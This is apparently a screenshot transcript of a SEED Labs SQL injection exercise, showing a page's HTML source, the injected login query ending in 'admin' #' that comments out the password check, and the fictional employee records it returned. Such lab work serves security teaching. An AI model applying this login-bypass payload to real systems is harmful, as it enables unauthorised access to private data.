 ayesha [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 2 13:12
seed@VM: ~/.../sqlInjection2
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
      SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nickname,Password
      FROM credential
      WHERE name= 'admin' #' and Password='17ba0791499db908433b80f37c5fbc89b870084b'<ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='paddin
g-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></li><li
 class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='
logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </b><
/h1><hr><br><table class='table table-striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId<
/th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><t
h scope='col'>Address</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9
/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>
10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td
><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32193525</td><td></td><t
d></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td><td></td><td></td><td><
/td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254314</td><td></td><td></td><td></td><td></t
d></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">
    function logout(){
      location.href = "logoff.php";
    }